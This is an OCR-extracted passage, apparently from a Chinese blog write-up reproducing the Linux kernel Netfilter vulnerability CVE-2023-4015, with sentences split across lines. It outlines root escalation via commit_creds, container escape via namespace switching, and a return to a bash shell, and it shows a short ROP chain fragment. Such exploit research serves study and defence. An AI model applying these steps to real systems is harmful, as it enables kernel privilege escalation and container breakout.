
将当前
commit_creds(prepare_kernel_cred(0))
进程凭证提升为 Root。
逃逸
：调用
获取 init 进
find_task_by_vpid(1)
程，并通过
切换命名空
switch_task_namespaces
间以逃逸容器。
返回
：利用 KPTI 跳板（trampoline）安全返回用户
态，执行
。
system("/bin/bash")
// commit_creds(&init_cred)
1
*rop++ = vmlinux + POP_RDI_RET;
2
*rop++ = vmlinux + INIT_CRED;
3
*rop++ = vmlinux + COMMIT_CREDS;
4
// ... 命名空间切换与返回用户态 ...
5
总结
​ CVE-2023-4015 的复现过程展示了内核利用的艺术：一
个微小的事务回滚逻辑缺陷，通过精密的堆布局控制与类
型混淆，一步步转化为任意读写，最终实现完全的权限提
升。这不仅是对 Netfilter 复杂性的警示，也是对内核开发